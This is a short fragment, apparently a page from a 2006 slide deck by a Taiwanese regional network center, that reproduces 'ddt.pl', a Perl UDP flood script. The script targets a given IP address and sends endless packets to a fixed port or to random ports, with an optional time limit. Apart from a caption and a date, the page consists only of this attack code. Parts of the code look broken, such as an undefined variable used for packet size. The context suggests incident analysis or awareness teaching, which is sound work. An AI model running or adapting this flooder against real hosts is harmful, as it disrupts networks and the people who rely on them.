 ddt.pl (UDP packet flooding Pgrn)

my ($ip,$port,$size,$time);
$ip=$ARGV[0]; $port=$ARGV[1]; $time=$ARGV[2];
socket(crazy, PF_INET, SOCK_DGRAM, 17);
$iaddr = inet_aton("$ip");
printf "udp flood - odix\n";
if ($ARGV[1] ==0 && $ARGV[2] ==0) { goto randpackets; }
if ($ARGV[1] !=0 && $ARGV[2] !=0) { system("(sleep $time;killall -9 udp) &");
goto packets; }
if ($ARGV[1] !=0 && $ARGV[2] ==0) { goto packets; }
if ($ARGV[1] ==0 && $ARGV[2] !=0) { system("(sleep $time;killall -9 udp) &");
goto randpackets; }

packets: for (;;) { $size=$rand x $rand x $rand;
send(crazy, 0, $size, sockaddr_in($port, $iaddr)); }
randpackets: for (;;) { $size=$rand x $rand x $rand;
$port = int(rand 65000) +1;
send(crazy, 0, $size, sockaddr_in($port, $iaddr)); }

2006-09-28 桃園區網中心 26